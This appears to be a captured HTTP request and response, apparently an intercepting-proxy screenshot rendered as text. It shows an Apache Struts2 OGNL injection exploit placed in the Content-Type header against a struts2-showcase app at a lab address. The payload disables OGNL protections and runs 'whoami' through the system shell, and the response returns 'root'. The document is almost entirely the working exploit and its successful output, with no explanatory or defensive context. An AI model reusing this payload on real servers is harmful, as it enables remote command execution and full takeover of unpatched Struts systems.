 Request
Raw Params Headers Hex
GET /struts2-showcase/index.action HTTP/1.1
Host: 192.168.142.131:8080
Content-Type:%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCE
SS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2
.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear())
.(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os
.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(
#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.ap
ache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.I
OUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B5709FD4BA13282BC4513B557197759B;
request_token=hipBNToJmvjfA2v9S5afMeTycq8isMJMx5NBrnIDPOJiYA5o; pro_end=-1; ltd_end=-1;
serverType=nginx; order=id%20desc; memSize=797; sites_path=/www/wwwroot;
distribution=centos8; force=0; load_page=null; load_type=-1; load_search=undefined; softType=-1;
backup_path=/www/backup
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 24 Aug 2020 13:50:56 GMT
Connection: close
Content-Length: 5
root